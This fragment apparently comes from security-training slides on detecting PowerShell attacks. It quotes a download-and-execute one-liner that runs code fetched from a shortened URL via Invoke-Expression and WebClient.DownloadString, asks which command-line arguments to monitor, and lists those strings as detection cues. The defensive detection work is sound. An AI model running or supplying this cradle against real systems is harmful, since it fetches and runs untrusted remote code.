 • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
Obfuscation Example: (New-Object Net.WebClient)
 